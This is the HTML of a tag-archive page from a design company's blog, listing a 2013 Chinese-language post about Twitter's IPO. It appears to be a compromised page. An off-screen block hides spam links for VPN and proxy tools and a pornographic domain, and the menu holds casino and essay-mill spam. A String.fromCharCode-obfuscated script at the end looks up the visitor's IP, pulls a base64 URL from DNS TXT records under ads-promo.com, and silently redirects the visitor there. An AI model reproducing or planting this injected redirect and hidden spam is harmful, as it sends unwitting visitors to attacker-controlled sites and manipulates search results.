c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-7af9989d557f6d1e1a9c74b9-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-7af9989d557f6d1e1a9c74b9-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;Twitter上巿&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;Twitter上巿&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>11 月</p><p class=date>07</p>
<a href=https://blog.creativeworks.com.hk/2013/11/07/twitter-%e7%b5%82%e6%96%bc%e4%b8%8a%e5%b7%bf%e4%ba%86/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2013/11/07/twitter-%e7%b5%82%e6%96%bc%e4%b8%8a%e5%b7%bf%e4%ba%86/>Twitter 終於上巿了&#8230;
</a></div></div><div class=blog_post_desc><div class=entry-content>講講股巿。美國股巿氣勢如虹，microblogging 鼻祖 Twitter 乘勢上巿，在一眾聰明絕頂的資本家精心策劃下，塑造了一個大幅上調招股價後仍可上限定價的 IPO 盛世假象。先不說 Twitter 上巿對 SNS 的意義，是否可比當日高盛上巿對 bulge bracket 的意義，當藍籌股屢創新高、Twitter 熱烈上巿的同時，一眾科網、尤其是 SNS 類的公司股價已不能同步創新高，對一眾持份者來說，又是否有其他方面的意義？Twitter 上巿了，Twitter 終於上巿了，Twitter 終結於上巿了？拭目以待... ... <a href=https://blog.creativeworks.com.hk/2013/11/07/twitter-%e7%b5%82%e6%96%bc%e4%b8%8a%e5%b7%bf%e4%ba%86/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/startup/ rel=tag>Startup</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2013/11/07/twitter-%e7%b5%82%e6%96%bc%e4%b8%8a%e5%b7%bf%e4%ba%86/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=853 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/bulge-bracket/ rel=tag>bulge bracket</a>, <a href=https://blog.creativeworks.com.hk/tag/ipo/ rel=tag>IPO</a>, <a href=https://blog.creativeworks.com.hk/tag/microblogging/ rel=tag>microblogging</a>, <a href=https://blog.creativeworks.com.hk/tag/sns/ rel=tag>SNS</a>, <a href=https://blog.creativeworks.com.hk/tag/twitter/ rel=tag>Twitter</a>, <a href=https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/ rel=tag>Twitter上巿</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%ab%99/ rel=tag>社交網站</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="7af9989d557f6d1e1a9c74b9-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="7af9989d557f6d1e1a9c74b9-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script id=contact-form-7-js-extra type="7af9989d557f6d1e1a9c74b9-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script id=franco-script-js-extra type="7af9989d557f6d1e1a9c74b9-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script id=franco-script-js-after type="7af9989d557f6d1e1a9c74b9-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7af9989d557f6d1e1a9c74b9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' 